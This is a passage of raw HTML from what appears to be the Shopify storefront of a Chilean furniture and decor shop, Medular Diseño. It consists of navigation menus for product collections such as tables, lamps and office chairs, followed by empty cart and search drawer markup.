                                       href="/collections/mesas-de-centro"><img src="//medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=104" alt="#color_nogal" srcset="//medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=52 52w, //medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de Centro</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/racks"><img src="//medular.cl/cdn/shop/files/rack-alto-atacama-line-nogal.png?v=1763646131&amp;width=104" alt="Rack Alto Atacama Line Nogal" srcset="//medular.cl/cdn/shop/files/rack-alto-atacama-line-nogal.png?v=1763646131&amp;width=52 52w, //medular.cl/cdn/shop/files/rack-alto-atacama-line-nogal.png?v=1763646131&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Racks</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/poltronas-y-pouf"><img src="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=104" alt="Poltrona Argo" srcset="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=52 52w, //medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Poltronas y poufs</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=52 52w, //medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Decoracion
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/todo-decoracion"><img src="//medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=104" alt="Jarrón Colos with natural window lighting" srcset="//medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=52 52w, //medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Todo Decoracion</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/accesorios"><img src="//medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=104" alt="Espejo Nina Crudo - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=52 52w, //medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Accesorios</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/jarrones-y-floreros"><img src="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=104" alt="Jarron Escalera Amarillo" srcset="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=52 52w, //medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Jarrones y Floreros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/percheros"><img src="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=104" alt="1 Perchero Wümul Nogal y 1 Perchero Wümul Natural - Medular Diseño Perchero" srcset="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=52 52w, //medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Percheros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/relojes"><img src="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=104" alt="Reloj Gary Gris - MENU" srcset="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=52 52w, //medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Relojes</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/cojines"><img src="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=104" alt="Cojín Lino franjas beige - Medular Diseño Cojines EE" srcset="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=52 52w, //medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cojines</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/alfombras"><img src="//medular.cl/cdn/shop/products/wooloro.psd_0000_1.jpg?v=1666971296&amp;width=104" alt="Alfombra Handwoven Wool Style 23051 Oro - Medular Diseño Alfombras" srcset="//medular.cl/cdn/shop/products/wooloro.psd_0000_1.jpg?v=1666971296&amp;width=52 52w, //medular.cl/cdn/shop/products/wooloro.psd_0000_1.jpg?v=1666971296&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Alfombras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=52 52w, //medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/laminas-ixxi-design"><img src="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=104" alt="Mural IXXI Pink Jungle Small - Medular Diseño IXXI Design" srcset="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=52 52w, //medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Láminas IXXI Design</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lamparas"><img src="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=104" alt="LÁMPARA DE MESA BELLBOY - Medular Diseño lampara de mesa" srcset="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=52 52w, //medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lámparas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/fatboy"><img src="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=104" alt="Mr. Maria Mini Espantacuco Smiley 12cm - Medular Diseño Lámpara" srcset="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=52 52w, //medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Fatboy</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/cuadros"><img src="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=104" alt="Cuadro Stone Grey por Pablo Llanquin - Medular Diseño Cuadros" srcset="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=52 52w, //medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cuadros</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Home Office
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/escritorios"><img src="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=104" alt="Escritorio Essenza Blanco" srcset="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=52 52w, //medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/combos-de-escritorio"><img src="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=104" alt="CB Escritorio Aula Natural 140 + Silla Escritorio Quick Blanca - Medular Diseño Juego de Escritorio" srcset="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=52 52w, //medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Combos de escritorios</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-escritorio"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=52 52w, //medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de escritorio</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=52 52w, //medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/implementacion-de-oficinas"><img src="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=104" alt="Silla Escritorio Rachel Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=52 52w, //medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=104 104w" width="104" height="88" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Implementación de oficinas</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Terraza
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/complementos-de-terraza"><img src="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=104" alt="Reposera Vela Gris Oscuro - Medular Diseño Complementos de Terraza" srcset="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=52 52w, //medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/flotador"><img src="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=104" alt="Flotador Fatboy The Original Floatzac - Medular Diseño Flotador" srcset="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=52 52w, //medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Flotadores</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/iluminacion-terraza"><img src="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=104" alt="#color_desert" srcset="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=52 52w, //medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Iluminación terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mesas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=104" alt="Mesa Plaza 1 - Medular Diseño Mesas de Terraza" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=52 52w, //medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=104" alt="Banca Plaza - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=52 52w, //medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=104 104w" width="104" height="69" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de terraza</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/taburetes"><img src="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=104" alt="Taburete CrossCraft Rattan Negra - Medular Diseño Taburetes" srcset="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=52 52w, //medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Organización
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=52 52w, //medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=52 52w, //medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cajoneras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=52 52w, //medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/organizacion-en-vertical/organizacion+repisas"><img src="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=104" alt="Perchero Wümul Pino" srcset="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=52 52w, //medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Organización Muros</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Muebles de oficina
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/escritorios-de-oficina/escritorios-de-oficina"><img src="//medular.cl/cdn/shop/files/ESCRITORIO_ABATIBLE_MANDIC1.jpg?v=1723121244&amp;width=104" alt="Escritorio abatible Mandis Blanco - Medular Diseño Escritorios de oficina" srcset="//medular.cl/cdn/shop/files/ESCRITORIO_ABATIBLE_MANDIC1.jpg?v=1723121244&amp;width=52 52w, //medular.cl/cdn/shop/files/ESCRITORIO_ABATIBLE_MANDIC1.jpg?v=1723121244&amp;width=104 104w" width="104" height="82" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios de Oficina</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/escritorios-bench"><img src="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=104" alt="Escritorio Bench Enfrentado 6 Personas electrificable Roble/Blanco" srcset="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=52 52w, //medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios Bench</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-oficina"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=52 52w, //medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de Oficina</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/gabinetes-y-cajoneras"><img src="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=104" alt="Cajonera Rodante Blanca 1C + 1K - Medular Diseño Cajonera" srcset="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=52 52w, //medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Gabinetes y Cajoneras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/soft-seating/Soft-Seating+sof%C3%A1s-oficina"><img src="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=104" alt="Sofá Soft Seating Alto Madrid Gris Oscuro + Mesa - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=52 52w, //medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Soft Seating</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--26396472934714__header').clientHeight) + 'px');
</script>

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26396472967482__cart-drawer" class="shopify-section shopify-section-group-overlay-group"><cart-drawer  class="cart-drawer drawer drawer--lg" id="cart-drawer"><button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

    <div class="empty-state align-self-center">
      <div class="empty-state__icon-wrapper"><svg role="presentation" stroke-width="1" focusable="false" width="32" height="32" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M9.182 18.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="currentColor"></path>
            <path d="M5.336 6.636H21l-3.636 8.182H6.909L4.636 3H1m8.182 15.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>

      <div class="prose">
        <p class="h5">El carrito está vacío</p>
<a class="button button--xl"
  
  
  
  
  
  href="/collections/all"
  
  
 >Seguir comprando</a></div>
    </div></cart-drawer>


</div><div id="shopify-section-sections--26396472967482__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Buscar…" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Buscar">
      <button type="reset" class="text-subdued">Borrar</button>
      <button type="button" is="close-button">
        <span class="sr-only">Cerrar</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--26396472967482__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--26396472967482__search-drawer"><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
